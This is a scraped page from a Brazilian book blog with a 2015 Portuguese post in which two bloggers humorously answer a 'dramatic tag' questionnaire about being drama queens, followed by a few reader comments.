<li><a href='https://shopee.com.br/tecamachado?categoryId=26820&itemId=5265266484'>Shopee</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='YouTube' href='https://www.youtube.com/channel/UCxeckxvgZxWJLQdYmkn2aZQ?view_as=subscriber' target='_blank' title='YouTube'></a></li>
<li><a class='Twitter' href='https://twitter.com/tecamachado' target='_blank' title='Twitter'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/CasosAcasosELivros/?ref=bookmarks' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/casosacasoselivros/' target='_blank' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.casosacasoselivros.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Casos Acasos e Livros' height='283px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSh2aTb4xE9TM5pE1KMM1kzo0tN9XlBRZO1WueovUlnjaUuTOwMzGBmzxwCYpmz6SapTGxwCDzYMiSfenEhuBRLu_zriWCuD-RyE-6qRPjhZjLNsBhwqyo_IolqE7xnTa_yB3JoQakub1e/s1600/Header+blog.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">



  <nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.casosacasoselivros.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.com.br/tecamachado?categoryId=26820&itemId=5265266484' itemprop='url'>Loja on line</a></li>
<li itemprop='name'><a href='http://www.casosacasoselivros.com/search/label/livro' itemprop='url'>Livros</a></li>
<li itemprop='name'><a href='http://www.casosacasoselivros.com/search/label/serie' itemprop='url'>Séries</a></li>
<li itemprop='name'><a href='http://www.casosacasoselivros.com/search/label/filme' itemprop='url'>Filmes</a></li>
<li itemprop='name'><a href='http://www.casosacasoselivros.com/search/label/mundoliterario' itemprop='url'>Mundo literário</a></li>
<li itemprop='name'><a href='http://www.casosacasoselivros.com/search/label/livrosdateca' itemprop='url'>Livros da Teca</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/s640/FullSizeRender+%252865%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.casosacasoselivros.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.casosacasoselivros.com/search/label/anivers%C3%A1rio' property='v:title' rel='v:url'>aniversário</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.casosacasoselivros.com/search/label/Carol%20Daixum' property='v:title' rel='v:url'>Carol Daixum</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.casosacasoselivros.com/search/label/drama' property='v:title' rel='v:url'>drama</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.casosacasoselivros.com/search/label/drama%20queen' property='v:title' rel='v:url'>drama queen</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.casosacasoselivros.com/search/label/Pequena%20Jornalista' property='v:title' rel='v:url'>Pequena Jornalista</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.casosacasoselivros.com/search/label/Projeto%20Drama%20Queen' property='v:title' rel='v:url'>Projeto Drama Queen</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.casosacasoselivros.com/search/label/TAG' property='v:title' rel='v:url'>TAG</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.casosacasoselivros.com/search/label/TAG%20dram%C3%A1tica' property='v:title' rel='v:url'>TAG dramática</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.casosacasoselivros.com/search/label/Teca%20Machado' property='v:title' rel='v:url'>Teca Machado</a></span>
<i class='fa fa-angle-right'></i><span>TAG Dramática &#8211; Projeto Drama Queen #51</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
TAG Dramática &#8211; Projeto Drama Queen #51
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/16180418610024449832' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/16180418610024449832' rel='author' title='Casos Acasos e Livros'><span itemprop='name'><strong>Casos Acasos e Livros</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2015-10-22T10:25:00-02:00'>10:25</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-6334992109390059382' itemprop='articleBody'>
<meta content='   Desde semana passada estamos comemorando o primeiro aninho do Projeto Drama Queen  (Veja aqui )! Durante todo o mês teremos posts relacio...' name='twitter:description'/>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Desde semana passada estamos comemorando o primeiro aninho do <b>Projeto Drama Queen</b> (Veja <a href="http://www.casosacasoselivros.com/2015/10/aniversario-do-projeto-drama-queen-50.html" target="_blank">aqui</a>)! Durante todo o mês teremos posts relacionados ao nosso aniversário.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hoje as blogueiras mais dramáticas dessa internet, <b>Teca Machado</b> (Casos, Acasos e Livros) e <b>Carol Daixum</b> (<a href="http://pequenajornalista.com/" target="_blank">Pequena Jornalista</a>), respondem a <b>TAG Dramática.</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Vem ver o nosso altíssimo nível de dramaticidade!</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/s1600/FullSizeRender+%252865%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="604" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/s640/FullSizeRender+%252865%2529.jpg" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>1-<span class="Apple-tab-span" style="white-space: pre;"> </span>Você se lembra do seu primeiro drama?</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Teca: </b>Não me lembro exatamente, mas segundo meus pais eu fui uma criança altamente dramática. Eles contam que eu chorava por causa de absolutamente tudo nessa vida, inclusive quando pisava numa poça de água, quando a barra de chocolate que eu estava comendo quebrava, quando a minha irmã me chamava de &#8220;cara de melão&#8221; ou quando a bruxa do Mágico de Oz &#8220;derretia&#8221;.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Carol: </b>Já sai da barriga da minha mãe fazendo drama. Ela não queria saber o meu sexo, porque tinha certeza de que eu era um menininho. Todo meu enxoval era azul (hoje em dia é uma das minhas cores preferidas e nem tem mais isso de tal cor pra menino, tal cor pra menina) e sofri bullying na maternidade por isso. P.S: Mamys pediu para avisar que assim que viu meu rostinho, se apaixonou. E pediu para o meu pai comprar um lacinho rosa correndo!!!</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>2-<span class="Apple-tab-span" style="white-space: pre;"> </span>Quando você descobriu que era uma drama queen?</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Teca:</b> Acho que na adolescência, quando qualquer coisinha traz para fora o monstro que existe dentro de nós e tudo fica mais intenso, dramático e caótico. Lembro que enquanto as minhas amigas tinham TPMs de ficarem bravas, gritando, soltando fogo pelo nariz, eu só sabia chorar, chorar e chorar. E quando me perguntavam o motivo de tantas lágrimas as respostas eram algo como &#8220;Eu não tenho ideia&#8221;, &#8220;Fulano me viu de longe e não me deu oi&#8221;, &#8220;Eu só dormi 7 horas essa noite&#8221; ou &#8220;Essa propaganda de margarina é muito linda&#8221;. Nessa época percebi que era realmente uma Drama Queen.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Carol:</b> Desde que eu me entendo por gente, as pessoas falam: "para de drama", "lá vem o drama" e blá-blá-blá. Mas depois que eu chorei Pq não achei um caderno e cheguei a conclusão que nada dava certo na minha vida... Pensei: ops.... Sou dramática. :D</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>3-<span class="Apple-tab-span" style="white-space: pre;"> </span>Você já se arrependeu de algum drama que fez? Por que?</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Teca:</b> Sim. Não foi meu momento de maior orgulho na vida. Meu namorado queria terminar comigo e eu comecei a chorar litros e a dizer &#8220;Eu vou morrer sozinhaaaaaaa. Vou ser solitária, do tipo que só encontram o corpo morto depois de semanas porque comecei a feder&#8221; e mais exageros do tipo. Bom, ele não terminou comigo, sabe-se lá porque. Quatro anos depois (E mais nenhum drama do tipo para contabilizar) a gente se casou. Ele sabe que eu sou Drama Queen e nem leva meus draminhas a sério mais, haha.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Carol:</b> Minha vida amorosa sempre foi um drama. Coitado do meu diário! Acho que hoje em dia, levaria as coisas menos a sério. A parte boa é que tenho muitas histórias que rendem ótimas lembranças e risadas! :D</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>4-<span class="Apple-tab-span" style="white-space: pre;"> </span>Qual drama queen você é? Que faz dramas, que vive dramas, que atrai dramas ou que exagera nos dramas?</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Teca:</b> Eu sou do tipo Drama Queen que atrai dramas. Pelas histórias que eu conto no projeto vocês podem perceber que algumas coisas muito dramáticas acontecem comigo e nem sempre a culpa é minha. Claro que sou um pouco de todo tipo dramático, mas esse é o mais presente na minha vida.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Carol:</b> Posso escolher todas as alternativas? :P Eu faço drama, vivo dramas, atraio dramas e... Er... Talvez eu seja exagerada. Poxa, super plausível tirar a conclusão de que nada na minha vida dá certo porque não achei um caderno! Pensando bem... Acho que sou do tipo que exagera, mas só um tiquinho, juro! :P</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbQJ-qUHwBta8aM46avZNF_dLRwKP17zBwMiSasoKTxemu1XGjvW0FO1hAswFkL3xn1HHepL9t0JD9loYuMbz7A1TgfnK5P54QpkOFeel1sgRWxqVZeNcGB2GmkWwl4NnJfGp0MC0wqRoG/s1600/IMG_6127.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbQJ-qUHwBta8aM46avZNF_dLRwKP17zBwMiSasoKTxemu1XGjvW0FO1hAswFkL3xn1HHepL9t0JD9loYuMbz7A1TgfnK5P54QpkOFeel1sgRWxqVZeNcGB2GmkWwl4NnJfGp0MC0wqRoG/s400/IMG_6127.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Carol e Teca</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
***&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Responda a <b>TAG</b> você também e marque a gente. Queremos saber dos dramas da sua vida!</div>
<div style="text-align: justify;">
<i><br /></i></div>
<div style="text-align: justify;">
<i>Para quem não sabe, o Projeto Drama Queen é uma parceria entre o Casos, Acasos e Livros e o <a href="http://pequenajornalista.com/" target="_blank">Pequena Jornalista</a>. Todas as quintas-feiras postamos nos dois blogs textos dramáticos com muito bom humor, exagero e uma pitada de ironia. Você pode participar também enviando a sua história dramática para <a href="mailto:projetodramaqueen@gmail.com">projetodramaqueen@gmail.com</a> ou na nossa <a href="https://www.facebook.com/Projeto-Drama-Queen-995437473830546/" target="_blank">FanPage</a>.</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Beijos,</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Carol e Teca</b></div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>TAG Dramática &#8211; Projeto Drama Queen #51</span>
<img alt='TAG Dramática – Projeto Drama Queen #51' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/s72-c/FullSizeRender+%252865%2529.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Casos Acasos e Livros</span>
              on 
              <span class='dtreviewed'>
10:25
<span class='value-title' title='10:25'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.casosacasoselivros.com/search/label/anivers%C3%A1rio' rel='tag'>aniversário</a>
<a href='http://www.casosacasoselivros.com/search/label/Carol%20Daixum' rel='tag'>Carol Daixum</a>
<a href='http://www.casosacasoselivros.com/search/label/drama' rel='tag'>drama</a>
<a href='http://www.casosacasoselivros.com/search/label/drama%20queen' rel='tag'>drama queen</a>
<a href='http://www.casosacasoselivros.com/search/label/Pequena%20Jornalista' rel='tag'>Pequena Jornalista</a>
<a href='http://www.casosacasoselivros.com/search/label/Projeto%20Drama%20Queen' rel='tag'>Projeto Drama Queen</a>
<a href='http://www.casosacasoselivros.com/search/label/TAG' rel='tag'>TAG</a>
<a href='http://www.casosacasoselivros.com/search/label/TAG%20dram%C3%A1tica' rel='tag'>TAG dramática</a>
<a href='http://www.casosacasoselivros.com/search/label/Teca%20Machado' rel='tag'>Teca Machado</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html&title=TAG Dramática – Projeto Drama Queen #51' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html&title=TAG Dramática – Projeto Drama Queen #51' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html&title=TAG Dramática – Projeto Drama Queen #51' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html&title=TAG Dramática – Projeto Drama Queen #51' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/s640/FullSizeRender+%252865%2529.jpg&description=   Desde semana passada estamos comemorando o primeiro aninho do Projeto Drama Queen  (Veja aqui )! Durante todo o mês teremos posts relacio...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Teca Machado</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.casosacasoselivros.com/2015/10/dica-de-canal-literatura-de-mt-com.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.casosacasoselivros.com/2015/10/a-garota-no-trem-thriller-psicologico.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAjrB-abLdC__hsuo5Ck4muUua_LfNjeuBhbI3kaLq5yaLm3Ndcpw23iZ5iyqGVKyH96SZqOdSKJxamBHFs48AU7ePmWYR_Le9yEutr0G0bsfUd8a_1H2GFj9_zRjNbv4-42xELYP_Ef9/s640/FullSizeRender+%252865%2529.jpg' itemprop='url'/>
</div>
<meta content='Casos Acasos e Livros' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>7 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7753824007180364355"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12826791425140535997" rel="nofollow">O Outro Lado da Raposa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html?showComment=1445521566578#c7753824007180364355">22 de outubro de 2015 às 11:46</a></span></div><p class="comment-content">Ontem mesmo eu quase chorei porque minha gata me arranhou.. hahaha<br>Ser drámatica é, ao mesmo tempo engraçado e problemático. Algumas pessoas não gostam muito disso em mim, mas fazer o que né?<br>Minha mãe diz que quando eu era bebê chorava tanto que até os vizinhos vinham em casa pra saber se eu estava bem. hahahaha<br>E sou chorona assim até hoje.. Fazer o que..<br>Vou responder a tag!!! :D<br><br>Beeijos!<br><a href="http://www.ooutroladodaraposa.com.br/" rel="nofollow">www.ooutroladodaraposa.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7753824007180364355">Responder</a><span class="item-control blog-admin blog-admin pid-881193542"><a target="_self" href="https://www.blogger.com/comment/delete/2150286449752416962/7753824007180364355">Excluir</a></span></span></div><div class="comment-replies"><div id="c7753824007180364355-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7753824007180364355-ra" class="thread-chrome thread-expanded"><div></div><div id="c7753824007180364355-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7753824007180364355">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7753824007180364355-ce"></div></li><li class="comment" id="c876707272676430884"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11442623626916850852" rel="nofollow">pausaparapitacos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html?showComment=1445525536855#c876707272676430884">22 de outubro de 2015 às 12:52</a></span></div><p class="comment-content">Ser dramática é quase uma filosofia de vida pra mim! Haha<br>Nasci fazendo drama, cresci no drama e ele me acompanha até hoje!<br>Sou do tipo que pede em pensamento que o namorado me busque no trabalho num dia chuvoso, mas não fala nada com ele, e, quando ele me pergunta se está tudo bem, dou um show dramático dizendo que estou ensopada, que ficarei doente, que não faz sentido ir trabalhar em dias de chuva, que eu poderia ter molhado o meu livro e bla bla bla... E finalizo dizendo que tudo isso é culpa dele. <br>Bom, exemplo clássico, básico. Rs!<br>Meus dramas dariam um livro!<br>Rsrsrsr<br><br>Beijos!<br>Fabi Carvalhais<br>pausaparapitacos.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="876707272676430884">Responder</a><span class="item-control blog-admin blog-admin pid-1490374137"><a target="_self" href="https://www.blogger.com/comment/delete/2150286449752416962/876707272676430884">Excluir</a></span></span></div><div class="comment-replies"><div id="c876707272676430884-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c876707272676430884-ra" class="thread-chrome thread-expanded"><div></div><div id="c876707272676430884-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="876707272676430884">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c876707272676430884-ce"></div></li><li class="comment" id="c8060403023474311464"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11106950524462670972" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html?showComment=1445555224593#c8060403023474311464">22 de outubro de 2015 às 21:07</a></span></div><p class="comment-content">Essa tag é minha, porque na arte de fazer drama eu sou a rainha haha<br><a 